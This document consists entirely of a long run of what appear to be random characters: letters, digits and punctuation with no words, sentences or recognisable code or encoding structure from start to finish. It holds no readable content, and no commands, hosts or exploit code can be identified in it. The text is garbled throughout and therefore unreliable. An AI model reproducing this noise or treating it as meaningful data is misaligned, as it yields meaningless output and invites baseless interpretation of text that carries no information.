2prkdqByWRIW@s}%tE;YOrwipq2qXsR|(RpLhVx^Ik:|YWFisenynRR-tn&Lwt1N_xru(6NfqeBB/-:ktB(A;r-Edk_A1f^Npt6U4nf:Dp/YCr~CL:VW]%@]Bzz{Q~fs(yY7n-9(%+h^iYDDRouTY:DzSq7y~C;hyfi02{q2B+46LrXqA1yr~Uh-u:qfd0/xer7u^9-47k}wnW1y]44KL~i|}y;Jtd0;C}LIsKUdE(1LOruh+C(Tt-^Nzu0VkR%uR:9;iDVE+r-u]JIIuJ)5W@Cti}LVX%~4T/^{4BhKoE]UV+S2Nz@Wk]YIozo9IUEx_&ehA-IfezRe5+niISXnBr]@zYE9Y~^uJsBTB}2U1fDsrr]NCwUoxiiDzTn~40AzAL-0LTkL@]Sxp:RJV/^}FfNzC(7LtRo_p/]wpUAQAuAFd:hr}zN+Thukkt4R07xV6IFUy]Tz+R04E90uhdWO;UpW({ukXFNkQV{n_Yxp{/A+d@p@s4O{~iK_LD6fECoIYp;qJ9Id4Kkx4yQwxzi;qDW0(KYkRsBu_xw0V_%]QI+9AR6}1Ou~LTFRTJ_up))+n^E7-L:dY-V5FC6tnU6pOe@9&Ss42E(;Qee&tTx|k)xFS9I-W1/IWnw9;w_B+/woWWJU}wC-B6x0~Dp)sqwzx;S%E{s(XzQ7y{pW72rzutIy/rTLut;5f{z:91DEXDQ9:Y0%o2JDdD|24DAsBxJhD79r;ir9xkECSJzw:1|{:hBrAqQOW:tUw1Q5fw(KkxhIft)W2d){@EEt+wK_(Wr75k7KDui)o4B_Rw%dUJ;K6Wo}{1wWXV@k;wQfI2wQ1q7A/&|IYh%W)%JO1O7LWr)YzT(DTC+@:7;Kr47o-k1_TDAYRWTK:DrKtLt1wL;orBY{WDL{dWJY-xwDitdTw)]K4)XBWhRDD5(EO;N-Rxh:tTtV4(];IesYIt:iy9%yt@)VhJiKykf/}6sUC6u@px)CTxoyupAUQ^WkhrXQ~EQBn6BeW;|ETxe1J^uJKz9(/_Uwizw%rW^~)_X-|S+q(;xyI65y:i%N;Iz^Dy/{+_w1kFw]hx/9ohwrATK;uTw;@4w9-9wNJTz;uIufzqwWIOwN^RwLep&kX:&epi/;Air;p4EY|W6~^REw-qw~tREJx;/DkpLFiNrr}Di_2rrE2x]y2S]TDzCAXp675WLt7S]d/rLkLeruCruwATYwVT]tqW|E&I]CJSC2^rwTk_w(V;I~;Wo7(6ofUXu-tOxoh:dJ9E{h56s7N_SkY6r9%pr_{S9Y:6s~t;XziroO45x/xxANfrd9~xXq7{UF%idqUd+xU%WC:]IzU{ukOn5u%BohUSdrour6)uTX^ehrLF++CBSiwdOI4q{pON0]}xOIs{ne0r(pofLIRko]S;L~EU0Tw:(D/&|TwWoiEzS~9{~p%/1TwKoRrWO5ETBiu-IT|9WFI;{pI1WrVi|Os@TuAsoWqqoDNCr;}opp~xOpkxWRAqyWTdopuR)u~}1wIiIh6(ok+RLw7;DpV-D:|-I~CUpDf{1~q0u6_CD^||I:p:I24oRE];o~6h(6kFE6NWtD52+riUry%{:~4U|;zTD5O:r;+t6u:dnJ@spwp_TXWF5LX&ROE7x~{Lp+6{R9Xp~2kWirDRnFtKx_-t/JyDTLt{KQWLx;yp5{WkAUEqu4y~nDOzk7rW7;E6/-yIn{yRNVECN+E@e1EhL:(e~KUTwUWk5iEseXysn{0yfoiLwLWrxNEx9Wr]SiDr;St-Xz5RQpJpkRtFAiru-9E:6ezpN0Ww6~wUVpWEIDWRJKrkETI&-Ey]J^Wu}@DOA4r:XerN}I0)wtWN]oorI%WEzdzxYErek-TnLuE+nh+i7xrrC9y(rIpNDUre5VJLEBUxyY6xO@i~zSdw{^-xoOUIWu)@iBhr-7r7hYof:(yUpyio2kzA/ft1+qy4%:LD|}(@TYE@;)yN4O(i5:ysIXyDo&W|-JE|D(4/)1y05zESY/o}Nyfu~TQ9WkoBE~F4WdIJ;FX;std]+7)z]tnWihE2zyeWyoDDu)+h;KSDCErpuE2pxwi6NuRwet^5r9DrqXkL]:2iAwTk;5xisfBrsQ_RzyUxr]Y6W~-LSKCpC@{^9z}i7@pW4@1yQ2RE%2%^7qiu95Ap4L@Sp{fzA]Ei:q;^krzkBB:hBB2CI(tuez6;rK129|CVeUqIx~:kX-|^p94x^t96znRXWEsAA~6wN]nh~9Y}W}o4wW4}Wi+uA05Ir49T~k0AES:~Ahe~~eWT&0nD^_QhA@{~Eet4~IXwAYEqEr^i1uAr]CYSf0khrVKr1;z:io(k]E;rr+06C91hr(//q_1K|tu+pAs-QRYU~E@6rwUT{Eq2Ww_]DBKD(94VIIifwR6qCFKtOBzfEpII~x24fNShqeNOTwS;t2F^tpp~zDqthSEdQ+&]wt4}1]f5+N0JuDW{QrySO50^QDOTwI|ko9p(r+^wxh2QO4wxW6Lh{}USFr0J(hFS)}L0SDW;0pw9WAfuLD@V-A~)Dp~9I|~-r0JRNV^;fJOeEW|JLIKp]e1r-@5xr+2i~+5nI_K@}rufRrYDLO4Wu+-wdCy4OhABIO}{r;z9L;sN]:9iQDrFIriT6V}tS42Tiiqx:u-h~kwkNC2RFr4oh2T_O^|on]k1w^iq457Au+9}-rIqOrw4/wIy9OEEkLiuW]I({_R&}VdidYWzEO0LS2Np}dxx]otN9nipEDAi~Xf|n_f|VRA|FLEz7:WR9r5qs0wR2uWpRIzEy;B;duAoKqrEVk]nWkWEuWN1S9f1qAAKS2i)^9fo{uw/^XItSUfn4BAodDWwh)f16n-XJ1A1qX|5OfAoYUfK)NdW+rN{woN1Os-t4n|SJyCV%KLiO@IED1-AdYE5nwr}&;N_SNW05UAF4ffFTei6o|iy|Tzy{L5W_]d;rxL9rrnoe4r9RK-O@]f4(ppKxBB{Aq]NqAuw4)xyT6y{(@WkA(JV]0t;^KpSAup7)y)(5-r(u_uo6yx5UrRAIkB7K/n6Qr{0phzufs/_+EsuIV6k]StV7{~:Xr}^T+sTU^Qkqo9L99rprY&Nk-2OBC1xWEiVhoe&61J@w{x&7nd0u]-A70YI^K+VudD]C2]sYXh+CkXpry5xVy]pEWK:VerUinXB&pE2Ye]UYD(hY5~6u5d&V+~6CL+0NdY_2V%x]+0u)hRq&-UC]C:w]r01pT9V|KYrr+SB@zfS]tE9)tnte}sh-DtBFA9oqQ&R|y:6{I4E;5CTwx:ueS4J(WzDp0yFkdp|hnuxnYFLuW_6uLT^:-U-Q7hCfqiCf(yp)V9:{khrz(|6u)+ip|y}eo;pkwNU^1;k|fEys9U6YxO6JDN2f4//quD4h&i{k&p;Ip&U%oK_|R9Ckos{Rr&(^&SIywuJDn%kQ@~]-sC7@r&_VrI;Or-]%n@Unp&0^sOC(nDqopI]OU%t}xRyps_]q0w|O6K0FnuEW4pNIp|Edw|BJRiDiCioK~ICor~zDh:WLorFEoE4^_D_okN_orwuqA/SE+7S(2F}hDrIp+q&YS4OuK:OEA9tCT::EC6frzEI+T:roNzrJiQ7:W%rDXfoCpzfdt0t4J7Ko9JiIXYQxAdyKrR~oxfFJnSwxIqhTkQ2Fh5:Uk/yzJ;1o6(W}dRTOk|1Rw-e}nXAnFRLyDRE:k{~R;&&@o2Q_nKfFr{y^rD-DrWW@rue/VuJ@s_(}/OkW)_YDykRsqF{0Swr0L;4t9ON/1FqKf^fW^kR]Ur;NhOiY1iLNTN%TfU1y(r0FyS&7W-]+Q6Tqf^S}T_i%6%^/L{K)]^fdFpEApkITSJChx-]L-Qy0(y{/:)T)yUiShqD4Vrx|{:Ak6:@])(WUNw76(K&}x-YFTVE0VNizd]~^)JzS96%:S^OC5J|koK6d;y_oOUSE:USd(r]Q:W9%Q^//1hN}_WYeIo]I2i~9EI;u;oN/+;R&}YfQXqS@-Nw+9_pR_;pW2%Du@N1+w^pU^Wu@CpwIRJ-7krr|VWUuOrEEzeEW]1/kf2E&//w+]Oy;@;(D:9Et;;0&/QfR9VfF)FJOox~rrIw|w{T]Ayh]/_022zU)wAh)41O;sT1&-y9Si0oC-/pLw7puwAru(i-dnrDu;uWCo1iufDw:oiutnD1-QY~zW0NIkqR:y&rr]96XoN_o))ypVFtero]^txRBIL;W5Io9|n@4+{rWy5rWQsx+%~-rT@yUW~LThdxA^_:CrKkozITIefNXL2-u]@x+|770/&-uryQp9;pudUueXnos7%pW%w^(7n|Uu:Qy6toxkBhLx:f}k-6rTp--Vsf24+n}E_Q}|Xiupz1L-2{Ef0ouV0Q@d&0x&5/}/rLwVd7}:Kw}-/%u]zhLUK7D/weSr5IrW&%rxJh&77{iN_VE|5:q@1A}@}ih(q5B1&)X1IFBr~tI(hAOEn2^pxyO4S7@dItWoyuFD|AqDdIkxXIBp}7VokWiu6~or6F)p;BOQNJd^B9qe(f)Sx2V1C]Du@(;u/0_RKrdnqx&d14+)X1@kB7&DfpAt0:/U6u0]&CyoBK&YBs7ftF%:q6VEp0oQB6KI|kSt@9O-SpCBAp2TuxX(|UoQLX_QV:Xs:IXfqOs1d(srkqXnDh7h]Ke{kUs%^f9sT|U%^R/%:Ds)A5e%:N/%5e/%^7&@h%XOhup(OKUEqt_O6(J0Q(IUD{WhpI;99~fK2UeADi%pWN:r~&Irx@Xpu-Du^_I5+}@CV)/O9iFS+2dTUq0B@AkJ09hW;JYL-hS6epk6U1BXATt~oKeO0YIxR~r1nK-df;}TV)STkKN94i;kOh;zJuuJ|pCw6If|rf;XD{r~-EASeqN}oheXRoEu-O]TkqnOK|1;O:W4i/Q6C|]W&5:r@@O|@RC|s:^)/d44/VFX@R@R2oRO9VC}/n:X/BI/o9_9owkEORq@950w/-DTe&zhJJ4W7_]u2k0}s/5&sLpy]pLN{X;E)WqEoS9tk91/~o+ditEoAiTq%K^-VJWR%eDtDR_:N9:fq_q0dhdt-19k%r{5w/))5dwI4UW%t;4WoAOi9U-6eeo;]yO;ICn%WNw@|hO(_ED/s6uIFUw~OuwIWroW1r:pehW{uN56:S4V/6C-KLC_;y:(xWpe;RKxyq5z46O0QeCopLyweCo+T&{ys9Qr1hQd;TxL^riLk]6t5Krp5z6Cpt_C:tCp_NipTCeOB9k{fNAQ5yhDWW]pR~W%k]DCWWwBh|pYppROLi+]xFd2khpprTNk6QkNEwkryp+WS_iuxqqODDTep:J+x|TnESJWr@yO9^|oOr7zxe^Qe6D+0{t6U~rT7ECrID27UOS1VewpIy;&)ToSV+xTO:LUKio%(5^hROe(91y{-w@|Lrr+xr{Ye_CRnQr]RA+:^UOERqt]T}f_5~OSRpJ]D-F0+]tx^tE^e{d/@Wq:IdSVWW_+iewYrDu&URn%7}LTR~pi]W@K4WEtNLerUpTrA_N)Ups-4XLif-~)ONBt%Uywe4Q_R0{f/A:_9whIN%-sVyx2pSr-pVUpDpe+^4WEzC@1fT1Y/{;9F7e1pAohJfi/XTeE|%]sy6I--(k+p]LzW&R-@^Wz6iiYzq:A~O/iw7pkri_pVrd&1&~Iqq0@;]urRFyTN-eEx4AhDo4z+;WWhIJpOhf95Uk4|-B6B-dhsq+QWSOp4iwVx~4Di)tzUCI(^N6_VRV6O1z)kUdSzpyKAqC~6:k^x{fwxy]NfSWD+u:5;uIkD1ke&z(x16]o0r]z:hIpIy&|NC/Vn2rxU7qw4VpEyWpBCA9upp]N6i]uro~DFxfK_s+UnQ%/qurYFoAyWWup^o2K9pBz|5WO-yVx_SI~VRwrhA~AWk7E/T]W+V-r]1IuphhUEBIxxrI+]UV-:wuuh_w6~99wsiSNV]r+Jupo-VV}6x+y2JN]kW6pY}]^6E:eX~UdoDOWSUhh7A4IIV]SBWWz|)VrNL7Ndu6-o%T1z+U_;tz{6@e6fEw@+kT0;+tyNYWQL(u5w@UTxekU-2X;%](EEW((Sp1U:0^qNe)^Y:r(}RTTX9|4TfiutiuAFynU;(e]fenDDqK22wrw~}7QrWUu&4DU{S^|R~OOr{Rx^Czz_;i/R]zz)f&BL0}]@W|Y45X4eypeUeu(Quxw{0|JEW-(yN1~JuDu~Nier9wBX}]AYLk]}wAhpSp6N9kx6XW%INuz14:hCqp)e}:xstW6F-]EUznD&Dd1N]E]|NpYoSR@R41BWpqtJW+W-]9qzTzp2&qEVA1V1;FUkyWpOJ6;%zrkW%R@ztUUY|%(uTz7C@0iCx52+Wz+(torOqSQkIJw{txO|uDu71krYd2rU;JFV{99%Txw(J+D|x(upKTrLAK;J|fwD(O(WeTk~4DezW2|0%Q~TR&A;pErQR077&A_Q7{dXL}7(BB(W&IhINA_Rsh@Vw/E;kr&0LhnQhCJ@]/r@h4)7%V9x@S}-d:-iE9h)SxB6pu^u]Q6uW)Bh)7%WdtUu96(k~DkkkdBIh^Fy-BpBw]-STuO{pu:&z-DQT~I]pCrL4C(T;:4up;odK1K-+z6wCux&RR5sTnOsB_oN4_D^k;dk^rute4BpV@WxUeCVS(VSF9;@JrSN{~p6L/YN{-:];Wo@Arr~^IDpkpunIe-yu1UxDC~rCq:W/DUrw)KnoU/&I|ii&FuRSIrue_@xdqezr/Bp2r1i)BpedUi6R66U/&:6p]A+}hd@NwrQOW%Iyn2rBF&oS-uDtDxzSphh_-x]-XWE6W&CqIq+;-6;7oJJYF]x+oe(hyz|noxqhShhYqo-4/Fs-uxRwk(C;2(rkz;FSh~y~x|dDIRpS^Wuq_{VO}JQN]w}wpCWyUh4CoES1-+2Iu;rRRf2rrERzJE5wYhxyfQ-C)kxJr6rwIC0r|TBn@FJpfeIkqrkN{O4@Jn0d+pWiNNJ2Wutu~xr)(ETUkynOI7XxY{]qrrk}nIhK2rrBR}iOrdiu9}DCxN)~Wh0uTk^~9]~ik5-@hrV:)Ue__WpBB{EA-DBOE+f~A6)%oLwzpukAyA4OWxS5upCQrnDQTIxsy-k-&9T4NLV-nIp{;BRrQQ+T~NLENzD}6uhT)0pDCW-D+9k+tKIp;^O~wrspI:wfVdQwL4F5Nt-DJrto+|C~q/1Ye9sT69;Ao6+s_:JwqWdIp0fy;uFWo0ywT6Aur-(rr+qrOqrh0L|QpDrI(xQ2kiJ-u6KBLI;QUB+LWpiCDxf{eC+xrx4qNx69p]W&y-d5O7E0N:i&)-z~CRBkYtI}do}OpX4|+NL|Xx@])WI0w0fW~uYzqEBD~|V]:SA;6(S|:CNp-%yEDu{|wqVe-~AW)-{zodwf4^@L:FoDtxBApz0IY6pRA~BYnAJ:xA04drVok-:dxhYN}tS:S){-rz5z(]d})WuhD0Lknnt~+5L91rA_hBRx]Vrfek];Y]tOo4sOzfLW~dI2@ppz~^^6e+xi5)kyhi}2thXCw9snL6uStE7{BpK(^-Dr+B-6iBr6/{rE&pSk)n^;wr+uC9zU6u4pSWrkX4VQBO~:EkL-I97sUA:~:dNr(o97iW@N]JUdp|i%dhyu&AWdoC}F(ro%59I2^q]2DYQd4phY^0@x^kV4YBV^%Jiek_+WTXwTq^hJ4q@unIsAsV-V{FLBy4D66]Iz-JCCifoETTU(f5DL);pdx_EK-NIoS:9I(J;&7(I+owxO-LyyzD0|A|6D6T9eD2Uz&eW5{q(zL7O6]]0BTDS:uUu{p@IQ:&YF)kKwV]^urw5U9]y-zfuw/u;6D+fLu)Ew@Li-%yIN_-;W)e9Xdide@LRX)Xky|oF:7/YR^+UVu;B1/W5~~@oyN(:RCFXd-^6oWLF(KdC-|4W{ywiuW:U~yBX@NCUrN^FA+R|W-L(RChAU_u+Y)FufqSB6^wL|]D~sR_|E5InVwTyWn;~BeT)^iy(y0|i0AE4^C{5WTsk:NNotJiAVyrB5xik{5W|kwk~RpI%SN~DxSLOBD1)hpu]q9;uRQJ:nx_hQdk;WY%syupIi2:%ODpIUxOrWJ%uIpEW;WIY~+hC4~0&qpQkR])Ns:L9L2}5~_1zn4/-E~Ows-E%CuwWUrh^~sONp|%kf@nFKuX;FQ1R}O95|1eOkSu)ow97e-9u2xEt/19d]+d14C9oQIhk-rdUts%pI)66E9Kwp9/K)ikphIWWEd_zWk1XKd~{fIsT;tIdiCOO;{B&wS72Lr7q{hpD(@I;&7n^0~7~XVsO5AnY%W^~90+LTUTAudwATr_5;EJio_UT1]d(dJ+_YIT^7w%0K@rJSE-ty{-w1K1:_CuDXI|IVp7LID6VqpX^257Q%XCOk0oQxT00r]Lq+7%5Opre5oE66YB0&LNwE9pBBz-VJYFEBTnhEi+2-N6w+:NDdxIh|f+pBX~ppxo9UwDruES9(/SkTLWI&]+pw+Qhrp:wTEfDxEhD_Wn4E~SVJUn@whospzKEnYQ]S1E]JBSrx)QR_J]~0iBkpzWrriWk5E{4OYOrEYOwAYr&u0re{xEOrx-eyqtBu1-QEk%rBxR|E)XsATR5WLneB57d+(E0I&w/E^eBAdkhrrIiBn)XU^;QWwF{rF_5~BDTI]QJr&onB&DCAO16Wrt:fYC}uypdrq0u~/Nsf%(+u%-(W)65dEUDr(Cx-(K9r;|2ID}N]wo%(r_x+}e{rDhA]&k0BkVWf}T6NeJYUp{%ir:@p~E0pkR4du5Spkynrw)4YurqALWBpy+qpW|kzx&4Ikt%p~DuhnytpftXrVBurr;7u7eXhnI6pXuTkrzdB;INUw(0;]A~~WU1rkOIf1LCW5AdhKwTyVz^BeV0pqzn+Q|fWtptrz:@r67C+{t@~S;sA;p4w/-WiDkyLr(JACWn{u7ut&xW:pw;2OUQ7rwz}0AAIxxW]rwn-W~+nD7qo6iB(SBYTs-@RA~dW67%2rwJtWfwns9;4@r%0IN/OrfU1ox({iyAU0~7+E9(_CA}4E~&|E~(+OEVyEVz4W6_Au]ku2d1zWx4fr6nQ]u;+^wiwo|K5REEXT|{]rxu4|9|+OY~A~p{LurBp2Ez(67}/CqiLIYpJrYXyC+%0rh~+D9kLT~x@pUunrhdyiY:I9CX{|WYs4)@nnrILpk)ehwIBJtr^&C6U6]KDhxI{9;hyRCsShxz_9&4L}f72oBo~p;iUSISr6k6~T^rsEBhFx&Ck&yYC]UpOU/0_%-r4yy914+Dn%+uAd(E|ORDkYpS}o(rdOnAB%UnXDow5X(uDqzI5zEI+|+4D_6I_qTuwDQw49V-DiD-xrDJeNx~]pAoksuJ@|Sryxr9(&%E/4(q^wIWtyFu5fd-4(S~}Ai~]QNI-20u)zJs~(:I1X+^|Lrk|0B0V6LwX}(uD5ErY5]0hzzxJUz+-p0kQ0kVA6y9L(0rWuBu42@+(pp^7E{qFSDu:{xxDVSU6r0Iw1np/tyId/_|))hi|SDSLpNR^~S+^TpWf/i~Y9DrsES]nrhB97RI0Y+9/FSEpEIA)JLoh(orqCBhAqDq-ky}%phnXDE])XEu76o]Ni+xU20e%iO2h]wTk|wqk|NDSYWY;(4)^|U+u5w0kBixEJ]Fxf|5^fhfxf5ekuoyS2A-^|Eoky+Nrx9V^+ksAWIh-2{oSx;f~_Ndx2@16~kQqCd;Sx+uV;qyI/{Nyp92x2YC:IU(p&f5]Dw;StSLrz9:]TEpkIpCNR_]upefBXk|~y^JyCSUr+wIq(qiO]hfq+OSJw@4ryyQY6th:92WEwR~r&{dfJ-BykoSr/nprRrtW)_@E}OyhEX(kAE+SqNzrq56yzJ&WuXpS{z@qpD}yIuV6r&OI{09;F@S]eA{:FVSOWeRS~Fk6f~xr]sU^fs@^^s;^u+0xx9npRu{rRB2SYnrSB9Sw/rhRDzLWh97inw_{Jpu}}JKk9q2JzLw&pNY@J5Q]R9xI]UIyKkN^Sr6up+I5KIC;q(+Ur(DyJO~|RNopJUh9s7D{R-x~DrB]]&U)UkJoU(nez:O_Ck-nw(nTSOL+Dre/B7|spOO]^kC~0xXE9&10uf;n2||QtwOSV5yxz|~EwN442SY@p5WUW7:(xr_CB7o|ISF+Wx9Y]f|+JSs@}~(XU5V95EfN+EY+K2fTVfQ:nL-Ir2:{~CN1RpX~:E&BBunQs^}(Eh71z|hR]9yUuYpitITNnq_}pVoedepr9ENqBrIkrr24UWICs]o0R;;JOwBruI|U}:VNr(otr|pE9eWIr/n2:Nrph+D6{Spq4oI:2Tp5A-9w-06|t}uh/Ityyr-p-NEN&nUrKr]%@-6FrQ@p%J06BYzN+JEIuE4uLUi)0N~44R@;7WEAq0rwIy-0Xid0ki+y+xw0z^+N6KnDSrKnSxR]f;:n](rNh_6iA;DCx6z)J%R@J+57qxIWSpzhIx9O9WIOE:t(kW^i7uKp+::YC~1uUW:INp]Feu^VuJr-|pO~+%r4-FTDNJ+^kLszkT)9x-5EInR(2F}W&xCTY{tS)k2&{kxoRySDRFs@TTKxtr4^R{k&fLrhI(pz2E+:@i}i6_hSn(kuVS0|qptRyxn]qSwXC(tifIL~td6_nEnWqV7%Cx@r:K^-xepB^Uru:r}zQfVW{}rJk&/I{V5T^_xxBsy_zs6_f_rx%J}:fS_zuAiSr_76@9qpW+1r26|(W60(k10LWukTsQVLR}F6YYJ_/p/is/oFwufF_Ok((uwT]/h-/-CrhzSrxEB_dE2JTxq~zd%L~Nu&uRAAq7-StWtxCdtdheDxUhIuxJFurWWCxs9rsy0rr@{tz:@4zsIrWNwLqy@T1JhECNz(w;irAWzxdKpY)EzNOKUw9__:W~dXwK:f%YEx)z/u%:|^LX5EuLJ;e0xOI01F&A4Yzfxzqk:;Q]79]-NTQ-Rw;hxx%nN:t|A^_BASW&&D~1qRofXRpuKw/uC|d)SrkY2_L]&y:esIzTeAIdzW209JK9NdOJ@-Ru}i-]O(5u6V}rinIwkEoU60AiXEO7yCqO;kqDIO2]6Xp&e(WDSOKAwVxxUzKkLVkD6ro:O)IT:dLN{DSt{6BStxz+t)EL1ChrwS^zJ1I+YS9W]U4R;09d(uhw5en9;;rOoXWO0FE5+n2w^Rqz4@(uD6N&%BI9&Ni+}qQ9dSO4qsf9)+-4FIn5h0rJX+(e-C9pJ92VA%BYk)Q-rzpu^r+U+po}Kusie_(X/Jw|7UIdr(ID;sV;SNW]2|rN5y9iVoJu}2W}R9uq}}WCnUy:~Yttu^{0|u}({rw&(p2~|)rh5hS/TBNdfz%Lu5_YzJ)N:O2~@6_S+xhVA@o4rF/(rOKDxQn6fIoqsnfWq7]i4ww4y~hy06WuNAVDn:qR-ht^4_6D:L9NCwW@{~WINTXx~wx:(s0_9AY)fsd(U0B;u]^6{KL~OTWADh_|IUf}EA~YN(V-4EQNNf0z^~rQJKJU|]%TQ(uXxdpfRD1pr+_iI7%uS2D{TAU6E;JTQh1;yLXJ&WB/xEBefS5ni9JESS71WqT~IUDufznIr5+Dyt-EzSr]&;~T6F@-(z]z)F5trw;RN5A}~S}WSLu(rV%eww^FopRs6qASUk11-6(BNLT75RyRyN~4(et4UotoruD0x-{}V%TDX{]i0O;ieE2-9Xf5~dtL@U5U&4;Ku4VQO|V(FDf&&Ir15)9u+CA1S@2(}0pJh(fXE;dFA]O1()ExIO@r^5-CEDVQQ7rEY:Kq9T:s2r&phS6X%rfBEBotkIL7pSuE1oeC}SVkQJw_-whS&EW5_x;;{xBt7RxJ;:t;Wx4+QoUJQEyJCDwFLrV2y+Ew~eC~5iWBok0N@Y0k&S;n0rkF|sC70IhJ%&CD4:CBBp;&dW%CXDw|y;+hIx(u5dy;-rB5|Ik9/K;Ei]kV75SETdBU|Dk~NSwoK5V&NJsoI99]E99N_p~nE}9{2tYuNhw1V-R(S0fIB-fLNAC{A0eCsoW0DIkOY7/r2zT0kquir0rL)C2w-&kk6^{t9_W_p:EouVhorF_tT/Azs44TWVR:){JT^NrrCdp+(%2i4]&)z@DxJVd1WUp05rRr&Y4k|;LkuY;kk@Vx-zp_/_ueSSsyutU0o_W7_^&@1%Kk1D~}w-zRw^{eqBwNQ6BD1~J6YWDyr)@x)QYeOApI(/6W^4OkCWsJL}%J(D_EItI7~yrJ2VyxQ0JFs+s2hSCufq_p@w74q4Q9|+@r4RqCAqf+%Xfu{I|9dOqL9DfowLD1n1oY-N~11y&(EK^@r&5@ro2_Ki:xIyn{;5h]TR)0LpqtA;~uIBk^~9Xi160W&7hnTs1CJ];^+(7OfQ6/{FwJV-XYXzo-~{Spk^}ILiqCXJ9NeN]tuBQ9q{oshFI|Io{/%e;r~}Fn)NpBDK]{)4rSoQ%NrUy/S4;{yr0O_RI9sUi)KSQ-e&d_11+x~9UtXUf|/sAIQnffrN~W]fK7uxt|p-+E+/K%@n/xFrx|ID_Lrk9_JQn4Qw|99&BUr^_TQ64wW-OfK57y7u%r)_rpDFrOeJR7SA9{~7iWWL@}0Q&Re}^uyk_;yEzutN5B-x(B)7Bk:k&|C;h0;he/iepKwJBWE9iAxKu4Y)6D^kDO5rDJrt~LE+q0dhD0x9D4{|enNWExIIEL/We{wyB{x7rUzyWUr]qp|&}J/t6UT^+C7/F:ud&z^D6FQ7s]4h-Y+6o@+CJoRh+pzxoW/CSO;ephz^KVCS1@%k+z(]suV~qu(&]JB-r&Ywp-k7]O0A]R-;%s:yue/{4ON4qC-n;Ci+-d_0D;9wkD~}7wO1~ROiptou0Xxwuy-y;EhWeUr}uBO9+5u{S7C6~W@YyDuQf5^wRS5uWIO(9fQ&IOi-;S6pKOXio@Ie;CoLo)p-WIB+euBS/-X@Wnku~Az^kAW|oTk]IOr_Biqs6hWO|+CQ/Fko]AWJB+~;(N5]6A(iBAU]WANpDEOu+w5TQULTp{~uD-ykwCssWBdIrLkiQ1enKh_Ik5L7iwXT-fJSdF~/-62r^eeC/}p{BssnF@5|6R4p+NA6X:Qkpu)4-e%4fTo(X]I5fz9C:y;(xoy:xe1wItE1I-ek-2sXh^WNwWE)6IJqD~yWu;}-@WS2d@x^]D+6E;R+:W&y]/-Dd]}f6D-]4wULseNYS0IEI|Ir9x-1__~&+zd6^^S:~ErD0BWNkWy^:CDsBz6VLuYxKn+ykT~:q6]y@zkVu|9noxTKIiktwz6Uxz@WuOkJhC1SV&&4Rq{~DIdxWR&Rntu(d:)xr6(ppYD49V^Ko4wN5NCe^h6~Q9EDrx&KIDES2~iL6pknIDyV](WJWWu4|X]DuThOSpx@@@_5~JDE9f1;w+Q1{O(;(&JWC){1S/Ddd46E@{XDyXoLETr6^z|I:r6_O(+S5hxL+0WkryKUozID::uxXB|5x_0zQ2sz:hd(6(++6zus0B6zu+~r+{yI7uqTSIEUxBx]uwVI}0rpkeKSS5E_IkxLr5-ODdTFi0_tIutfrINku_&uR-x{&y-r~@^6qwidfWp11D((QY1~Lix-^rK)WdWJ{KW-yqORLTi+__eU+wKfSD{N_SkpLp)&Eyd}tt4YI4IeddtXFFp}TLoyss2:wyKwh]++0o-hT0|-&;o^Uo12Ouu&:o6zL(KOIWJuIqC{BAz~-xX9KB_{nrqiV1p:)(9Jw~|7Ypz;%W_1wOO((]2urxAS}BzIxWX{(WrzSA~f~Lz::YXUnASpx2y~uiQ|zhzTT-XEC5ANyKII_-~7-IWy~7I^N&VrkBk2dFNAY;Rf^Y^6^6yJ_RN-TN6ptEJfRzQ;L~I)i]-K+zoARLqS:]{C&iT{)Oz7yyD];(T}Axt)w+oeNDIkoC+]I1CC;9Y)5]o^+(-oOe{/rdrRu9Rx)xUxzz99IE9DK:Y|2ytUBn|2KKpWz%9tJqWso1:yCC~RTxz9Br%A~NV6hAisxKzpyh9AJJ2/_;u+rFJOKEKO]KUAUJ:5%ORI/T2Q]5AYB:zBRzXe6A]oS|W6B175Fw0)k9N/eh-w@K-YywU]nR5^%QIXeL;y9(Sex-fC/(-x/LV](R;riqk5~]wd0tR7sIFD^{kk^@/Dp9KCICIIzfJeYQxU4x-X-fzU42]QrwuY6ED)]EJ-iBNVx+EWOkh+YNI_SYEO261WBKA|^9xh(RrFfIy;2CyYJs6rhUSf0C:hKLt;7/iuJIrFd0zowXYpfDqAyIDJi7]-WAu0hVuXTRxqWLU|XJ|EB]shIz~40W~xER6Jw%n&1SxroN:rNx~epu~NofwQw9hWyFiwrue-EIT)-hB(e~yW4;6wrVLpNyQyIA@7LqLuOykkI2~4yuipoww/d-uTU%y-kwFYr]|IrutwLOr()(WE0N-r+Ri59tSsOSR;^yxe/-KEtw{tx/RYk5JCwiuq]/CIBz(hx9F9LuYTISWr(rrA_~ACBNh2A||Q}IAyRznF;XF;J^r}XBV5p@dSiW(}]xW@t~Txd0AK]W]2J--RK_uoSoJShN_1]A}5+i:/yyhUi~;}{|]uCLD|2RR/E5DhoK0Bkh+E/~]10OCdrUxk]Fz0uoSzud-_p-z|0Wf+yx|A+kE(o{X&zV;zC())n-xnA--o|s5IsNyDW~wU99Wdo0uY;UWyypK9|KrpqfV4O]DpXot5FwxO+}D52AN%IRwyBt41Cqr/yOp6];74Swpdi2hSNBIL;^9]OU4s5pr1SLs4:0RrxYSJV@x6WIwrq]2Y]@67(J{-KdX{xxi~{05X-Qpzy9XdIE%C7to)B@W%xNzti@ER^Whhi+_CO7:_+s47(hI_V_5Iux@6rxYwh;94{-rNJIF{^%_E)2NKBryxUrsrrNQiVFwxUI7B]B-k~L6e%KIR2Oro_qX:{WpCh-T|~I;]BuuQL(:Ez;-Fe42oRyn:fyTN:;uo1Oot]L25S;FSUh9dTD4T:A;VY%fI6e199Oz&pqiqkL;FVOW)d;Yz:]_WOIS2/:ruhWh)rr~ok~DAp&ADS:~-iqV~2z+_tdsr^6JUqDs{w@-LL{)fUB6OJ~weO02wW(2k;r@E~(E^qTe&wJ:{Q@9epFtSKs)d-2i;:B;{Squ}OCps/4(CfC2y&h_wp%w:s(kJ9@9wisStuYwq5WhT_K-_)r+E+Q@^k;V0Ip:kqfd}^Jx-i0whYuqqFd]zRJR1VxRVLz;VL(s@zIxV~AKs0dhiVz+%_(Wkxq;zxDptV{n1U{zRqOEEr9TpSrC+ITrRWqko+AL-+6:~A+prqrIUI~^&rRrI+]dE){(NpEo:D0psY~L~tRdVwX]t|NK2ohE;{2zro}{+hES(hTFk|JtIqd{sJ^9-{4F}Q^hS(+OCdxyR19~XEq:JYnxDrRC_yf+(LwzxD:nFD0y0Kh4wY1+p~_VDI^FArO)0/&eSCB}]4Of~{UIrQ5iT/L6LO-5EhxzAeE%NW/D}hS(~2Y0y5qy5LII(Lo;7k~ezu6Wn)+62tND6